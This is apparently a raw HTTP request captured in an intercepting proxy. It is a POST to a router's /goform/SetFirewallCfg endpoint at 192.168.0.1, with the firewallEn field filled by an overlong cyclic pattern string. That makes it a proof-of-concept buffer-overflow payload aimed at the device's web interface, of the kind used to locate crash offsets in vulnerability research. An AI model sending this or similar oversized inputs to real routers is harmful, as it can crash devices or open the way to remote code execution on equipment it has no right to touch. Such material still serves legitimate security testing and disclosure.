 Request
Pretty Raw Hex \n
1 POST /goform/SetFirewallCfg HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 1015
10 Origin: http://192.168.0.1
11 Connection: close
12 Referer:
http://192.168.0.1/firewall.html?random=0.16339387
03492187&
13 Cookie: bLanguage=en
14
15 firewallEn=
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaama
aanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaa
zaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabma
abnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
zaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacma
acnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaac
zaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadma
adnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaad
zaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaema
aenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaae
zaafbaafcaafdaafeaaffaafgaafhaafiaafjaafkaaflaafma
afnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaaf
zaagbaagcaagdaageaagfaaggaaghaagiaagjaagkaaglaagma
agnaagoaagpaagqaagraagsaagtaaguaagvaagwaagxaagyaag